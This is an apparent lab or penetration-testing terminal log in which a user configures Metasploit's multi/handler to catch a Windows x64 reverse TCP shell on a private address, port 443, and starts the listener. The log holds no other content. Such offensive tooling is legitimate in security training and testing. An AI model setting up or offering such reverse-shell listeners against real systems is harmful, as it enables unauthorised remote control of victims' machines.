 muri@augury:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.12.223
LHOST => 10.11.12.223
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.11.12.223:443